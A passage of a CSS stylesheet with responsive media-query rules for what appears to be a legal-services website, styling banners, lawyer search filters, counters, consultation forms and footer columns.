    font-size: 14px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  h6 {
    font-size: 12px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  p {
    font-size: 14px !important;
    line-height: 1.7 !important;
    font-weight: normal !important;
    letter-spacing: 0.5px !important;
  }
  .legal_service_page .why-sec-box-single {
    height: 110px;
  }
  .Law_guide .form_align {
    position: relative;
    left: 12px;
    top: 33px;
  }
  .affix {
    box-shadow: 0px 0px 5px #000000;
  }
  .endless-river {
    display: none !important;
  }
  .mobile_logo {
    display: none;
  }
}
@media (max-width: 1100px) and (min-width: 992px) {
  .find_lawyer_form .gc-filter-bay.mobres .gc-filter-select {
    width: 100% !important;
  }
}
@media (min-width: 310px) and (max-width: 500px) {
  .gc-across {
    display: block;
  }
}
@media (min-width: 990px) and (max-width: 1200px) {
  section.most-viewed.module.parallax.parallax-1 .gc-advocate-detail p {
    padding-left: 15px;
  }
  section.most-viewed.module.parallax.parallax-1
    .gc-advocate-detail
    p:nth-child(2) {
    height: 80px !important;
  }
  section.most-viewed.module .gc-advocate-detail {
    border-right: 0;
  }
  .gc-check label {
    left: 50px;
  }
  .navbar-default .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.back-gradient {
  background: none;
  padding: 15px;
}
.law-guide-blog {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .google-reviews img.google-logo {
    width: 80px;
    position: unset;
    float: right;
    margin-top: -15px;
    margin-right: -10px;
  }
  .lc_sec_two p span {
    margin-top: 14px;
  }
  .arrow-img {
    padding: 10px 0px;
  }
  #lc_five .indent-head {
    text-indent: inherit;
    text-align: center;
  }
  .ls-call-s .common_button {
    text-align: left;
  }
  .lc_sec_one {
    padding: 35px 0px 0px 0px;
  }
  .lc_main_form select {
    margin-bottom: 15px;
  }
  .lc_form {
    padding: 15px;
  }
  .lc_main_form input#proceed {
    margin-top: 0px;
  }
  .form_layer {
    padding: 30px 0px 30px 30px;
    margin-left: 0px;
  }
  .rotate-text {
    transform: none;
    position: unset;
    width: auto;
    margin-top: 10px;
  }
}
@media (max-width: 991px) {
  .top-bar-menu.lang {
    float: right !important;
  }
  .top-bar-menu {
    margin-right: 0px;
  }
  .top-bar {
    background: #eee;
    position: fixed;
    left: 0;
    right: 0;
  }
  #lc_two p {
    display: flex;
  }
  #lc_four p {
    width: auto;
    margin: 0px auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .rotate-text {
    background: #a1a1a1;
    transform: rotate(270deg);
    text-align: center;
    padding: 3px 10px;
    position: relative;
    right: 45.5%;
    bottom: 260px;
    width: 100%;
  }
}
@media screen and (max-width: 359px) {
  .nav-icon {
    top: 13px;
  }
  .legel_consult_box ul li {
    padding: 20px 10px 40px 10px;
  }
  .counter_box:after {
    left: -19px;
    width: 133px !important;
    height: 66px !important;
  }
  .counter_box {
    position: relative;
    margin-bottom: 40px;
    z-index: 0;
    height: 95px !important;
    line-height: 95px !important;
    width: 95px !important;
  }
  .counter_box p.number {
    font-size: 20px !important;
    line-height: 28px !important;
    padding-top: 15px;
  }
  .counter_box p {
    font-size: 13px !important;
    line-height: 13px !important;
  }
}
@media screen and (max-width: 767px) {
  .logo-head img:nth-child(2) {
    display: none;
  }
  .home_banner .grey-text {
    font-size: 24px;
  }
  .home_banner .content-box p {
    font-size: 13px !important;
  }
  .menu-bar-consult {
    margin-top: 31px;
  }
  .affix {
    margin: 0px !important;
    top: 31px !important;
  }
  .top-bar {
    height: 31px !important;
  }
  li.top-menu select.form-control {
    padding: 0px 12px !important;
    margin-top: 3px !important;
    font-size: 11px;
    height: 19px !important;
  }
  .home_banner .content-box {
    padding-top: 30px !important;
  }
  .legel_consult_box ul li {
    padding: 20px 10px 40px 10px;
  }
  .trusted_lawyer {
    position: relative;
    margin-top: 0;
    background: #417d7f;
    padding: 20px 0px 20px 0px;
  }
  .home_banner .content-box a {
    padding: 8px 10px 9px 10px !important;
  }
  .trusted_box p {
    color: #fff;
  }
  .title_heading {
    font-size: 24px !important;
  }
  .featured_services .legel_consult_box {
    margin-bottom: 20px;
  }
  .customer_section h3 {
    font-size: 24px !important;
    padding-top: 0;
  }
  .footer_colum:nth-child(1) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(2) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(3) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(4) {
    width: 100% !important;
    float: left;
  }
  .footer_colum:nth-child(5) {
    width: 100% !important;
    float: left;
  }
  .footer_copyright {
    padding: 20px 0px;
  }
  .footer_copyright .footer_left {
    width: 270px !important;
    float: initial;
    display: block !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .footer_copyright .footer_left ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_left a {
    padding-right: 8px;
    color: #fff;
    font-size: 12px;
    padding-left: 7px;
  }
  .footer_copyright .footer_right {
    width: 311px !important;
    float: initial;
    display: block !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .footer_copyright .footer_right ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_right a {
    padding-right: 15px;
    color: #fff;
    font-size: 12px;
    padding-left: 0 !important;
  }
  .footer_copyright .footer_right ul {
    float: left;
    margin: 0;
    padding: 0;
  }
  .footer_center img {
    width: 160px;
    margin-left: auto;
    margin-right: auto;
    display: block;
    padding: 8px 0px;
  }
  .footer_copyright .footer_center {
    width: 100% !important;
    float: left;
  }
  .counter_box {
    position: relative;
    margin-bottom: 40px;
    z-index: 0;
    height: 120px;
    line-height: 120px;
    width: 120px;
  }
  section.counter_section {
    padding: 50px 10px 30px 10px;
  }
  .counter_box:after {
    left: -19px;
    width: 157px;
    height: 84px;
  }
  .work_heading {
    padding-top: 5px;
    padding-bottom: 25px;
  }
  .find_lwer_sec .gc-filter-bay {
    padding-top: 0px !important;
    padding-bottom: 0 !important;
  }
  .find_lwer_sec .list_city_container {
    background: #f4f4f4;
    padding: 0px 0;
  }
  .find_lwer_sec .gc-filter-btn {
    padding: 7px 16px 7px 16px;
    font-size: 14px !important;
    width: 100% !important;
    height: auto !important;
  }
  .footer_colum h5 {
    padding-top: 10px;
  }
  .footer_colum p {
    padding-top: 10px;
    padding-bottom: 0;
  }
  .trusted_box {
    padding-bottom: 0px;
  }
  .footer_bottom {
    padding: 25px 0px 35px 0px;
  }
  .counter_box p.number {
    font-size: 20px !important;
    padding-top: 24px;
    line-height: 30px !important;
  }
  .counter_box p {
    font-size: 12px !important;
  }
  .find_lwer_sec img {
    width: 80px;
    margin-top: 25px;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }
  body {
    overflow: hidden;
  }
  .home-slider .carousel-inner .item {
    padding: 20px 15px;
    background: #045252;
  }
  .home_banner .carousel-inner > .item > img {
    display: none !important;
  }
  .first_icn i {
    position: absolute;
    top: 26px;
    right: 14px;
    font-size: 14px !important;
  }
  .sec_icn i {
    position: absolute;
    top: 26px;
    right: 30px;
    font-size: 14px !important;
  }
  .thir_icn i {
    position: absolute;
    top: 26px;
    right: 27px;
    font-size: 14px !important;
  }
  .mutul_resp_radio h5 {
    color: #fff;
    padding-left: 15px;
    margin: 0;
  }
  input.amount_mob {
    width: 18px;
    float: left;
  }
  div#constant_form {
    margin: 0px 0px 0px 0px;
  }
  #constant_form .talk_main {
    border: 10px solid #008487;
  }
  #constant_form .modal-dialog {
    margin: 30px auto !important;
  }
  #constant_form .call_backleft {
    display: none;
  }
  .constant_form .cf-form {
    padding: 30px 15px;
  }
  .home_banner .grey-text {
    color: #fff;
    font-weight: 600 !important;
    text-transform: capitalize !important;
    font-size: 34px !important;
    font-family: "Montserrat", sans-serif !important;
  }
  .trusted_box {
    width: 50%;
    float: left;
    margin-top: 10px;
  }
  .find_lwer_sec .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    width: 100% !important;
    margin-bottom: 15px;
  }
  .customer_review_box .lawyer_profile {
    display: initial;
    padding-left: 0;
    top: 0;
    position: relative;
    margin-bottom: -20px;
  }
  .mutul_box h2 {
    margin: 0;
    border-bottom: 1px solid #ccc;
    padding: 15px 15px 15px 16px;
    font-size: 18px !important;
    color: #333;
    font-weight: 600 !important;
  }
  .consultation_work .lawyer_box {
    width: 100%;
    padding: 16px 5px 20px 5px !important;
  }
  .consultation_work .lawyer_profile h5 {
    font-size: 18px !important;
    font-weight: 700 !important;
    margin: 0;
  }
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .logo-head img:nth-child(2) {
    display: none;
  }
  .home_banner .grey-text {
    font-size: 24px;
  }
  .home_banner .content-box p {
    font-size: 15px !important;
  }
  .trusted_lawyer {
    position: relative;
    margin-top: 0;
    background: #417d7f;
    padding: 20px 0px 0px 0px;
  }
  .home_banner .content-box h1 {
    font-size: 21px !important;
    margin-top: 0;
  }
  .home_banner .content-box h2 {
    font-size: 21px !important;
    margin-top: 0;
  }
  .home_banner .content-box {
    padding-top: 25px !important;
    padding: 45px;
    padding-bottom: 10px !important;
    padding-left: 40px !important;
  }
  .home_banner .carousel-inner > .item > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    height: auto !important;
  }
  .find_lwer_sec select {
    width: 100%;
    margin-bottom: 0;
  }
  .trusted_box p {
    color: #fff;
  }
  .title_heading {
    font-size: 24px !important;
  }
  .featured_services .legel_consult_box {
    margin-bottom: 20px;
  }
  .customer_section h3 {
    font-size: 24px !important;
    padding-top: 0;
  }
  .footer_copyright {
    padding: 6px 0px;
  }
  .footer_copyright .footer_left {
    width: 40%;
    float: left;
    padding-top: 8px;
  }
  .footer_copyright .footer_left ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_left a {
    padding-right: 15px;
    color: #fff;
    font-size: 11px;
  }
  .footer_copyright .footer_right {
    width: 40%;
    float: left;
    padding-top: 8px;
  }
  .footer_copyright .footer_right ul li {
    line-height: 24px;
  }
  .footer_copyright .footer_right a {
    padding-right: 8px;
    color: #fff;
    font-size: 11px;
    padding-left: 0 !important;
  }
  .footer_copyright .footer_right ul {
    float: right;
    margin: 0;
    padding: 0;
  }
  .footer_center img {
    width: 110px;
    margin-left: auto;
    margin-right: auto;
    display: block;
    padding: 0px 0px;
  }
  .footer_copyright .footer_center {
    width: 15%;
    float: left;
  }
  .counter_box {
    position: relative;
    margin-bottom: 40px;
    z-index: 0;
    height: 120px;
    line-height: 120px;
    width: 120px;
  }
  section.counter_section {
    padding: 50px 10px 30px 10px;
  }
  .counter_box:after {
    left: -19px;
    width: 157px;
    height: 84px;
  }
  .work_heading {
    padding-top: 5px;
    padding-bottom: 25px;
  }
  .find_lwer_sec .gc-filter-bay {
    padding-top: 0px !important;
    padding-bottom: 0 !important;
  }
  .find_lwer_sec .list_city_container {
    background: #f4f4f4;
    padding: 0px 0;
  }
  .find_lwer_sec .gc-filter-btn {
    padding: 7px 16px 7px 16px;
    font-size: 14px !important;
    width: 100% !important;
    height: auto !important;
  }
  .footer_colum h5 {
    padding-top: 10px;
  }
  .footer_colum p {
    padding-top: 10px;
    padding-bottom: 0;
  }
  .trusted_box {
    padding-bottom: 15px;
  }
  .footer_bottom {
    padding: 25px 0px 35px 0px;
  }
  .counter_box p.number {
    font-size: 24px !important;
    padding-top: 20px;
  }
  .counter_box p {
    font-size: 12px !important;
  }
  .find_lwer_sec img {
    width: 80px;
    margin-top: 25px;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }
  .home_banner .carousel-inner .item {
    padding: 7px 0px;
    height: auto;
  }
  .home_legel_consultation .col-md-4:nth-child(4) .legel_consult_box img {
    width: 28px !important;
  }
  .footer_colum:nth-child(1) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(2) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(3) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(4) {
    width: 33.33%;
    float: left;
  }
  .footer_colum:nth-child(5) {
    width: 33.33%;
    float: left;
  }
  body {
    overflow: hidden;
  }
  #constant_form .call_backleft {
    height: 433px;
  }
  #constant_form .talk_main h3 {
    font-size: 22px !important;
    font-weight: 600 !important;
    padding-top: 7px !important;
  }
  #constant_form .talk_main h4 {
    font-size: 22px !important;
    font-weight: 600 !important;
    margin-left: 0 !important;
    line-height: 32px !important;
    padding-top: 15px;
  }
  div#constant_form {
    margin: 0px 7px 0px 13px;
  }
  .find_lwer_sec .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    width: 95% !important;
  }
}
@media screen and (min-width: 992px) and (max-width: 1199px) {
  .legel_consult_box .legel_heading h4 {
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  }
  .home_banner .content-box {
    padding-top: 0px !important;
    margin-top: -55px;
  }
  .trusted_lawyer {
    margin-top: -135px;
  }
  .footer_copyright .footer_right {
    width: 43%;
  }
  .footer_copyright .footer_center {
    width: 17%;
  }
  .footer_copyright .footer_left a {
    padding-right: 28px;
  }
  .footer_copyright .footer_right li a {
    padding-left: 22px;
  }
  body {
    overflow: hidden;
  }
  .home_banner .carousel-inner > .item > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    height: auto !important;
  }
  .home_banner .carousel-inner .item {
    padding: 105px 0px;
    height: auto;
  }
  .home_banner .grey-text {
    font-size: 30px;
  }
}
